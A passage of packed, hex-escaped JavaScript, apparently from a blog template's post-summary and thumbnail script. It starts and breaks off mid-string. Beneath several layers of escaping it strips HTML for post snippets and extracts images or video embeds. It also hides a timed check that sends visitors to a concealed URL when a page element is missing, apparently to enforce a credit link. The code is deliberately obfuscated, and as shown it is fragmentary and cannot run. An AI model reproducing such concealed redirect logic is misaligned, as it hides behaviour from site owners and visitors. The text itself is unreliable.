x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x7